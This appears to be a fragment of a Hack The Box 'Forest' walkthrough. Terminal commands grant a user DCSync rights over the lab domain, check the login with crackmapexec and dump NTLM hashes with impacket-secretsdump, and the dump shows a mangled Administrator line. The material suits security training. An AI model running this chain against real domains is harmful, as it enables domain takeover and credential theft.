 192.168.1.15 10.10.14.2 10.10.10.161 - Forest
*Evil-WinRM* PS C:\Windows\Temp\privesc> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdent
ity oldb0y -Rights DCSync
*Evil-WinRM* PS C:\Windows\Temp\privesc>
❯ crackmapexec smb 10.10.10.161 -u 'oldb0y' -p 'oldb0y123'
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local)
(signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\oldb0y:oldb0y123
❯ impacket-secretsdump -just-dc-ntlm HTB/oldb0y:oldb0y123@10.10.10.161
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aa ee:32 6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
VPN - root's tasks Privilege Escalation